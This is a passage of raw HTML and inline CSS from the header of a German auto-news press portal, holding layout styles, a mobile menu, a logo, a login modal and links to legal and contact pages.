                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo.png" src="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png" alt="PrAutoNews.de"  title="Presseportal für Auto-News "  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsPaper</span><span class="tdb-logo-text-tagline">Presseportal für Auto-News </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23{
padding-top:2px !important;
padding-bottom:2px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-top:-1px !important;
margin-right:32px !important;
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Dienstag, Januar 20, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-top:-1px !important;
margin-right:16px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Anmelden / Beitreten</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    font-weight:400 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="tdb-horiz-menu"><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a title="AGB" href="https://www.prautonews.de/agb/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">AGB</div></a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a title="Datenschutzerklärung" href="https://www.prautonews.de/datenschutzerklaerung-2/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Datenschutzerklärung</div></a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a title="Impressum" href="https://www.prautonews.de/impressum/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Impressum</div></a></li>
<li id="menu-item-69371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69371"><a title="News Archiv" href="https://www.prautonews.de/auto-news/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">News Archiv</div></a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a title="Kontakt" href="https://www.prautonews.de/kontakt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-58485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58485"><a title="Pressemeldung kostenlos veröffentlichen" target="_blank" href="https://www.carpr.de/" data-wpel-link="external" rel="nofollow external noopener noreferrer"><div class="tdb-menu-item-text">Pressemeldung kostenlos veröffentlichen</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_31{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_33 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_33 .tdm-social-item i.td-icon-twitter,
				.tdi_33 .tdm-social-item i.td-icon-linkedin,
				.tdi_33 .tdm-social-item i.td-icon-pinterest,
				.tdi_33 .tdm-social-item i.td-icon-blogger,
				.tdi_33 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33 .tdm-social-item i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
